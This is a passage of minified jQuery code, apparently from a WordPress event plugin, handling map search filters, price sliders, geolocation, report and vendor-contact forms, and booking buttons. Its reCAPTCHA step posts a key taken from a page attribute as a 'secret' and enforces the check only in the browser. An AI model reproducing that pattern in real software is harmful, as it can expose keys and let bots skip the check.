result").attr("data-column"),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),h=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),k=Me(this).parents(".wrap_search_map").find(".search_result"),y=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),g=Me(document).find('.wrap_range_price input[name="el_min_price"]').val();Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:a,cat:n,radius:c,radius_unit:s,map_lat:e,map_lng:t,event_state:o,event_city:l,name_venue:d,start_date:_,end_date:p,time:m,sort:r,type:u,column:f,event_type:h,el_data_taxonomy_custom:i,show_featured:v,max_price:y,min_price:g}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);k.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})})}Me(' .wrap_search_map [name="keywords"], .wrap_search_map [name="cat"],  .wrap_search_map [name="sort"], .wrap_search_map [name="time"], .wrap_search_map [name="event_state"], .wrap_search_map [name="event_city"], .wrap_search_map [name="name_venue"], .wrap_search_map .search_extra_field, .wrap_search_map [name="event_type"] ').on("change",function(e){var t,a,i=Me(this).parents(".wrap_search_map").find('[name="keywords"]').val(),n=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),o=(""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?(a=t="",Me(this).parents(".wrap_search_map").find(".wrap_search_radius").hide()):(t=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),a=Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val(),Me(this).parents(".wrap_search_map").find(".wrap_search_radius").show()),Me(this).parents(".wrap_search_map").find('[name="event_state"]').val()),l=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),u=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),f=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),h=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),k=Me(this).parents(".wrap_search_map").find(".search_result"),y=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),g=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),b=(Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me("#data_taxonomy_custom").val());Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:i,cat:n,radius:c,radius_unit:s,map_lat:t,map_lng:a,event_state:o,event_city:l,name_venue:d,start_date:_,end_date:p,time:m,sort:r,type:u,column:f,event_type:h,el_data_taxonomy_custom:b,show_featured:v,max_price:y,min_price:g}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);k.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}),0<Me("form.job_filters").length&&(""!=Me('.wrap_search_map [name="keywords"]').val()&&0<Me('.wrap_search_map [name="keywords"]').length||""!=Me('.wrap_search_map [name="time"]').val()&&0<Me('.wrap_search_map [name="time"]').length||""!=Me('.wrap_search_map [name="start_date"]').val()&&0<Me('.wrap_search_map [name="start_date"]').length||""!=Me('.wrap_search_map [name="end_date"]').val()&&0<Me('.wrap_search_map [name="end_date"]').length||""!=Me('.wrap_search_map [name="cat"]').val()&&0<Me('.wrap_search_map [name="cat"]').length||""!=Me(".wrap_search_map #data_taxonomy_custom").val()&&0<Me(".wrap_search_map #data_taxonomy_custom").length||""!=Me('.wrap_search_map [name="name_venue"]').val()&&0<Me('.wrap_search_map [name="name_venue"]').length||""!=Me('.wrap_search_map [name="event_state"]').val()&&0<Me('.wrap_search_map [name="event_state"]').length||""!=Me('.wrap_search_map [name="event_city"]').val()&&0<Me('.wrap_search_map [name="event_city"]').length)&&(r=Me(document).find(".wrap_search_map"),t=r.find('[name="keywords"]').val(),e=r.find('[name="cat"]').val(),s=r.find('[name="sort"]').val(),o=r.find('[name="radius"]').val(),c=r.find('[name="radius"]').data("radius-unit"),O=""==r.find('[name="map_address"]').val()?I="":(I=r.find('[name="map_lat"]').val(),r.find('[name="map_lng"]').val()),_=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),p=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),A=r.find('[name="event_state"]').val(),J=r.find('[name="event_city"]').val(),z=r.find('[name="name_venue"]').val(),D=r.find('[name="start_date"]').val(),F=r.find('[name="end_date"]').val(),m=r.find('[name="time"]').val(),u=r.find('[name="event_type"]').val(),f=r.find(".search_result").attr("data-type"),v=r.find(".search_result").attr("data-column"),y=Me("#data_taxonomy_custom").val(),b=r.find(".search_result").attr("data-show_featured"),q=r.find(".search_result"),Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:t,cat:e,map_lat:I,map_lng:O,event_state:A,event_city:J,name_venue:z,start_date:D,end_date:F,time:m,sort:s,radius:o,radius_unit:c,type:f,column:v,event_type:u,el_data_taxonomy_custom:y,show_featured:b,max_price:_,min_price:p}},function(e){var t;""!=e&&(t=Me(e.result).fadeOut(300).fadeIn(500),q.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy())}));r=0,t=0,e=0;if("undefined"!=typeof map_range_radius_min&&(r=map_range_radius_min),"undefined"!=typeof map_range_radius_max&&(t=map_range_radius_max),"undefined"!=typeof map_range_radius&&(e=map_range_radius),Me("#wrap_pointer").slider({min:r,max:t,step:1,value:e,change:function(e,t){Me(this).parents(".wrap_search_map").find('[name="radius"]').val(t.value);var a,i,n=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),r=(Me(this).parents(".wrap_search_map").find(".result_radius").html(t.value+n),Me(this).parents(".wrap_search_map").find('[name="keywords"]').val()),c=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),t=t.value,o=(i=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?a="":(a=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),l=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),v=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),y=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),g=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:r,cat:c,radius:t,radius_unit:n,map_lat:a,map_lng:i,event_state:d,event_city:_,name_venue:p,start_date:m,end_date:u,time:f,sort:s,type:h,column:k,event_type:v,show_featured:y,max_price:o,min_price:l}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);g.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}}),Me(document).find(".wrap_range_price").length){var C="",S="";switch(currency_object.position){case"left":C=currency_object.currency;break;case"left_space":C=currency_object.currency+" ";break;case"right":S=currency_object.currency;break;case"right_space":S=" "+currency_object.currency}var I=document.getElementById("init_range_price"),O=Me(document).find(".range_price_box_wrap"),A=O.attr("data-min"),J=O.attr("data-max"),z=O.attr("data-start"),D=O.attr("data-end"),F=Me("body").hasClass("rtl")?"rtl":"ltr";noUiSlider.create(I,{start:[parseFloat(z),parseFloat(D)],connect:!0,tooltips:!0,format:wNumb({decimals:parseInt(currency_object.decimals),thousand:currency_object.thousand,prefix:C,suffix:S}),direction:F,range:{min:parseFloat(A),max:parseFloat(J)}}),Me(".noUi-handle-lower").attr("aria-label","price from"),Me(".noUi-handle-upper").attr("aria-label","price to"),I.noUiSlider.on("change",function(e,t,a){var i,n,r=a[1],a=a[0],c=(Me(document).find('.wrap_range_price input[name="el_max_price"]').val(r),Me(document).find('.wrap_range_price input[name="el_min_price"]').val(a),Me(document).find('.wrap_search_map input[name="keywords"]').val()),s=Me(document).find('.wrap_search_map input[name="cat"]').val(),o=Me(document).find('.wrap_search_map input[name="sort"]').val(),l=Me(document).find('.wrap_search_map input[name="radius"]').val(),d=Me(document).find('.wrap_search_map input[name="radius"]').data("radius-unit"),_=(n=""==Me(document).find('.wrap_search_map input[name="map_address"]').val()?i="":(i=Me(document).find('.wrap_search_map input[name="map_lat"]').val(),Me(document).find('.wrap_search_map input[name="map_lng"]').val()),Me(document).find('.wrap_search_map input[name="event_state"]').val()),p=Me(document).find('.wrap_search_map input[name="event_city"]').val(),m=Me(document).find('.wrap_search_map input[name="name_venue"]').val(),u=Me(document).find('.wrap_search_map input[name="start_date"]').val(),f=Me(document).find('.wrap_search_map input[name="end_date"]').val(),v=Me(document).find('.wrap_search_map input[name="time"]').val(),h=Me(document).find('.wrap_search_map input[name="event_type"]').val(),k=Me(document).find(".wrap_search_map .search_result").attr("data-type"),y=Me(document).find(".wrap_search_map .search_result").attr("data-column"),g=Me(document).find(".wrap_search_map .search_result").attr("data-show_featured"),b=Me(document).find(".wrap_search_map .search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:c,cat:s,radius:l,radius_unit:d,map_lat:i,map_lng:n,event_state:_,event_city:p,name_venue:m,start_date:u,end_date:f,time:v,sort:o,type:k,column:y,event_type:h,show_featured:g,max_price:r,min_price:a}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);b.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})})}function M(e){var t=e.coords.latitude,e=e.coords.longitude,a=(""!=t&&""!=e?Me(document).find(".wrap_search_map").find(".wrap_search_radius").show():Me(document).find(".wrap_search_map").find(".wrap_search_radius").hide(),Me('[name="map_lat"]').attr("value",t),Me('[name="map_lng"]').attr("value",e),{lat:parseFloat(t),lng:parseFloat(e)}),a=((new google.maps.Geocoder).geocode({location:a},function(e,t){"OK"===t?e[0]?Me('.wrap_search_map [name="map_address"]').val(e[0].formatted_address):window.alert("No results found"):window.alert("Geocoder failed due to: "+t)}),Me(document).find(".wrap_search_map")),i=a.find('[name="keywords"]').val(),n=a.find('[name="cat"]').val(),r=a.find('[name="sort"]').val(),c=a.find('[name="radius"]').val(),s=a.find('[name="radius"]').data("radius-unit"),o=a.find('[name="event_state"]').val(),l=a.find('[name="event_city"]').val(),d=a.find('[name="name_venue"]').val(),_=a.find('[name="start_date"]').val(),p=a.find('[name="end_date"]').val(),m=a.find('[name="time"]').val(),u=a.find('[name="event_type"]').val(),f=a.find(".search_result").attr("data-type"),v=a.find(".search_result").attr("data-column"),h=a.find(".search_result").attr("data-show_featured"),k=a.find(".search_result"),a=Me(document).find('.wrap_range_price input[name="el_max_price"]').val(),y=Me(document).find('.wrap_range_price input[name="el_min_price"]').val();Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:i,cat:n,radius:c,radius_unit:s,map_lat:t,map_lng:e,event_state:o,event_city:l,name_venue:d,start_date:_,end_date:p,time:m,sort:r,type:f,column:v,event_type:u,show_featured:h,max_price:a,min_price:y}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);k.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}function E(){var e=Me(document).find(".ovaheader").outerHeight(),t=Me(document).find(".ovafooter").outerHeight(),a=Me(document).find("#wpadminbar").outerHeight();Me(document).find(".wrap_search_map #show_map").css({height:Me(window).height()-a-e,top:e+a,bottom:t})}Me(document).on("click",".wrap_search_map .el-pagination span",function(e){e.preventDefault(),Me(window).scrollTop(0);Me(this);var t,a,e=Me(this).parents(".wrap_search_map").find('[name="keywords"]').val(),i=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),n=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),s=(a=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?t="":(t=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),o=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),l=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),y=Me(this).attr("data-paged"),g=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:e,cat:i,radius:r,radius_unit:c,map_lat:t,map_lng:a,event_state:l,event_city:d,name_venue:_,start_date:p,end_date:m,time:u,sort:n,type:v,column:h,event_type:f,paged:y,show_featured:k,max_price:s,min_price:o}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);g.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}),Me(".locate-me").on("click",function(){navigator.geolocation?navigator.geolocation.getCurrentPosition(M):x.innerHTML="Geolocation is not supported by this browser."}),Me(".wrap_search_map .el_select_date").each(function(){var e=Me(this).attr("data-format"),t=Me(this).data("firstday");Me(this).datepicker({dateFormat:e,firstDay:t,changeMonth:!0,changeYear:!0,onSelect:function(){Me(".wrap_search_map .wrap_search_time").val(" ");var e,t,a=Me(".wrap_search_time option").first().html(),a=(Me(".wrap_search_map .wrap_search_time option").first().attr("selected","selected"),Me(".wrap_search_map .wrap_search_time span.select2-selection__rendered").html(a),Me(".wrap_search_map .wrap_search_time span.select2-selection__rendered").attr("title",a),Me(this).parents(".wrap_search_map").find('[name="keywords"]').val()),i=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),n=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),s=(t=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?e="":(e=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),o=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),l=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),d=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="name_venue"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),v=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),y=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:a,cat:i,radius:r,radius_unit:c,map_lat:e,map_lng:t,event_state:l,event_city:d,name_venue:_,start_date:p,end_date:m,time:u,sort:n,type:v,column:h,event_type:f,show_featured:k,max_price:s,min_price:o}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);y.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})}})}),Me(".wrap_search_map .wrap_search_time select").on("change",function(){Me(".wrap_search_start_date input").val(""),Me(".wrap_search_end_date input").val("")}),Me(".wrap_search_map .toggle_filters").on("click",function(){Me(this).parents(".wrap_search_map").find(".job_filters").slideToggle(300),Me(this).find(".icon_down").toggle(300),Me(this).find(".icon_up").toggle(300),Me(this).toggleClass("active")}),Me(".wrap_search_map .toggle_wrap span").on("click",function(){var e=Me(this).attr("data-value");Me(".wrap_search_map #show_map, .wrap_search_map #result_search").hide(),Me("#"+e).show(),Me(".wrap_search_map .toggle_wrap span").removeClass("active"),Me(this).addClass("active")}),Me(".wrap_search_map .venue input").autocomplete({source:function(e,t){Me.ajax({url:ajax_object.ajax_url,type:"POST",dataType:"json",data:{action:"el_load_venue",keyword:e.term},success:function(e){t(e)}})},select:function(e,t){var a,i,n=Me(this).parents(".wrap_search_map").find('[name="keywords"]').val(),r=Me(this).parents(".wrap_search_map").find('[name="cat"]').val(),c=Me(this).parents(".wrap_search_map").find('[name="sort"]').val(),s=Me(this).parents(".wrap_search_map").find('[name="radius"]').val(),o=Me(this).parents(".wrap_search_map").find('[name="radius"]').data("radius-unit"),l=(i=""==Me(this).parents(".wrap_search_map").find('[name="map_address"]').val()?a="":(a=Me(this).parents(".wrap_search_map").find('[name="map_lat"]').val(),Me(this).parents(".wrap_search_map").find('[name="map_lng"]').val()),Me(document).find('.wrap_range_price input[name="el_max_price"]').val()),d=Me(document).find('.wrap_range_price input[name="el_min_price"]').val(),_=Me(this).parents(".wrap_search_map").find('[name="event_state"]').val(),p=Me(this).parents(".wrap_search_map").find('[name="event_city"]').val(),m=Me(this).parents(".wrap_search_map").find('[name="start_date"]').val(),u=Me(this).parents(".wrap_search_map").find('[name="end_date"]').val(),f=Me(this).parents(".wrap_search_map").find('[name="time"]').val(),v=Me(this).parents(".wrap_search_map").find('[name="event_type"]').val(),h=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-type"),k=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-column"),y=Me(this).parents(".wrap_search_map").find(".search_result").attr("data-show_featured"),g=Me(this).parents(".wrap_search_map").find(".search_result");Me(document).find(".wrap_search_map .wrap_load_more").show(),Me(document).find(".wrap_search_map .event_archive").hide(),Me.post(ajax_object.ajax_url,{action:"el_search_map",dataType:"json",data:{keyword:n,cat:r,radius:s,radius_unit:o,map_lat:a,map_lng:i,event_state:_,event_city:p,name_venue:t.item.value,start_date:m,end_date:u,time:f,sort:c,type:h,column:k,event_type:v,show_featured:y,max_price:l,min_price:d}},function(e){var t=Me(e.result).fadeOut(300).fadeIn(500);g.html(t),Me(document).find(".listing_found").html(e.pagination),Me(document).find(".wrap_search_map .wrap_load_more").hide(),"undefined"!=typeof google&&0<Me("#show_map").length&&w(),$.el_event_loop_slider(),$.el_tippy()})},delay:0}),E(),Me(window).resize(function(){E()})},event_map:async function(){var e,t,a,i,n,r,c,s,o;Me("#event_map").length&&"undefined"!=typeof google&&(s=parseFloat(Me("#event_map").data("lat")),e=parseFloat(Me("#event_map").data("lng")),t=Me("#event_map").data("address"),a=parseInt(Me("#event_map").data("zoom")),i=new google.maps.InfoWindow,n=(await google.maps.importLibrary("maps"))["Map"],r=(await google.maps.importLibrary("marker"))["AdvancedMarkerElement"],s=new r({position:r={lat:s,lng:e},map:c=new n(document.getElementById("event_map"),{zoom:a,center:r,scrollwheel:!1,mapId:"EVENT_MAP"})}),google.maps.event.addListener(s,"click",(o=s,function(){i.setContent(t),i.open(c,o)})))},el_single_send_mail_report:function(){Me(".single-event").on("click",".icon_close",function(){Me(this).closest(".el_form_report").css({display:"none"}),Me(".single-event .act_share .el_wrap_form_report").css({"z-index":"-1"})}),Me(".el_report_link").on("click",function(e){e.preventDefault();var t=Me(this).data("myaccount_page"),e=Me(this).data("id_event");Me(".single-event .act_share .el_wrap_form_report").empty(),Me(".single-event .act_share .el_wrap_form_report").css({"z-index":"-1"}),Me.post(ajax_object.ajax_url,{action:"el_check_login_report",id_event:e},function(e){"false"!==e?(Me(".single-event .act_share .el_wrap_form_report").append(e),Me(".single-event .act_share .el_wrap_form_report").css({"z-index":"14"})):(e=window.location.origin+window.location.pathname+window.location.search,window.location.href=t+"?redirect_to="+e)})}),Me(".single-event").on("click",".submit-sendmail-report",function(e){e.preventDefault(e);var e=Me(this).data("id_event"),t=Me("textarea[name=el_message]").val();if(""==t)return Me(".el_report .el-notify p.error-require").css("display","block"),!1;Me(".el_report .el-notify p").css("display","none"),Me(".el_report  .submit-load-more").css("z-index","9"),Me(".el_report .submit-load-more").css("display","block"),Me.post(ajax_object.ajax_url,{action:"el_single_send_mail_report",data:{id_event:e,message:t}},function(e){Me("true"==e?".el_report .el-notify p.success":".el_report .el-notify p.error").css("display","block"),Me(".el_report .submit-load-more").css("z-index","-1"),Me(".el_report .submit-load-more").css("display","none")})})},el_single_send_mail_vendor:function(){Me(".send_mess").on("click",function(e){e.preventDefault(),Me(this).css("display","none"),Me(this).siblings(".el-sendmail-author").css("height","100%")}),Me(document).on("click",".submit-sendmail",function(e){e.preventDefault(e),Me(".info_user .el-notify p").css("display","none"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"9",opacity:"1"});var t=Me(this).data("id"),a=Me("input[name=name_customer]").val(),i=Me("input[name=email_customer]").val(),n=Me("input[name=phone_customer]").val(),r=Me("input[name=subject_customer]").val(),c=Me("textarea[name=content]").val();if(""==a||""==i||""==n||""==r||""==c)return Me(".info_user .el-notify p.error-require").css("display","block"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"}),!1;var s=async function(){await Me.post(ajax_object.ajax_url,{action:"el_single_send_mail_vendor",data:{id_event:t,name:a,email:i,phone:n,subject:r,content:c}},await function(e){"true"==e?(Me(".info_user .el-notify p.success").css("display","block"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"}),Me(document).find('.el-sendmail-author input[name="subject_customer"]').val(""),Me(document).find('.el-sendmail-author textarea[name="content"]').val("")):(Me(".info_user .el-notify p.error").css("display","block"),Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"}))})};(Me(document).find(".el-sendmail-author #ovaevent-recaptcha-wrapper").length?async function(){var e=Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").val(),t=Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").data("key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass","no"):Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass","yes")}):Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass","no"),Me(document).find(".el-sendmail-author #ovaevent_recapcha_token").attr("data-pass"));if("yes"!==t)return Me(".info_user .el-notify p.recapcha-vetify").css("display","block"),!Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"});await s()}:Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').length?async function(){var e=Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').val(),t=Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').data("key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass","no"):Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass","yes")}):Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass","no"),Me(document).find('.el-sendmail-author input[name="g-recaptcha-response"]').attr("data-pass"));if("yes"!==t)return Me(".info_user .el-notify p.recapcha-vetify").css("display","block"),!Me(".info_user .el-sendmail-author .submit-load-more").css({"z-index":"-1",opacity:"0"});await s()}:s)()})},el_single_click_book:function(){var i=0,n=0;Me("#wpadminbar").length&&(i=Me("#wpadminbar").outerHeight()),Me(document).find(".ovamenu_shrink .elementor-container").length&&(n=Me(document).find(".ovamenu_shrink .elementor-container").height()),Me(".title-event-single").hasClass("no-empty-ticket")?Me(".booking_event_button").on("click",function(e){e.preventDefault();var t,a,e=Me("#booking_event").attr("data-external-link");Me(".ticket-calendar").length&&(t=Me("#booking_event .item-calendar-ticket"),767<Me(window).width()?1<t.length?Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top-i-n},500):(a=t.find(".button-book a").attr("href"))?"ticket_external_link"==e?window.open(a,"_blank"):window.open(a,"_self"):Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top},500):!(1<t.length)&&(a=t.find(".button-book a").attr("href"))?"ticket_external_link"==e?window.open(a,"_blank"):window.open(a,"_self"):Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top},500))}):Me(".booking_event_button").css("display","none"),Me("#event_booking_single_button").on("click",function(e){1!=Me(this).data("url")&&Me(".ticket-calendar").length&&(767<Me(window).width()?Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top-i-n},500):Me("html, body").animate({scrollTop:Me(".ticket-calendar").offset().top},500))})},update_role:function(){Me('#author_role input[name="el_update_role"]').off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.closest("#author_role").find("#el_update_role_nonce").val(),a=e.data("role");return"yes"!=e.attr("data-approve")?Me.post(ajax_object.ajax_url,{action:"el_update_role",data:{el_update_role_nonce:t,role:a}},function(e){e?.url&&"true"!=e?.url?window.location.replace(e?.url):"true"==e?.url&&location.reload()}):(e.attr("disabled","disabled"),Me(document).find("#author_role #el_save_role .loader").addClass("is-active"),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").html(""),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").removeClass("success"),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").removeClass("error"),Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").html(""),$.el_check_vendor_field_required(t)),!1})},el_check_vendor_field_required:function(e){Me.post(ajax_object.ajax_url,{action:"el_check_vendor_field_required",nonce:e},function(e){e.status&&(Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").append('<p class="'+e.status+'">'+e.mess+"</p>"),"error"==e.send_mail&&Me(document).find("#author_role #el_save_role .ova_result_update_to_vendor").append('<p class="error">'+e.mail_mess+"</p>"),"yes"==e.reload_page&&window.location.reload(),"yes"==e.show_vendor_field)&&e.vendor_field&&(Me(document).find("#el_save_profile .ova_profile_custom_field_wrapper").html(""),Me(document).find("#el_save_profile .ova_profile_custom_field_wrapper").addClass("only_show_vendor"),Me(document).find("#el_save_profile .ova_profile_custom_field_wrapper").html(e.vendor_field),Me([document.documentElement,document.body]).animate({scrollTop:Me("#el_save_profile .ova_profile_custom_field_wrapper").offset().top},2e3)),Me(document).find("#author_role #el_save_role .loader").removeClass("is-active"),Me(document).find('#author_role input[name="el_update_role"]').removeAttr("disabled")})},el_cancel_booking:function(){Me("button.cancel-booking").off().on("click",function(){var 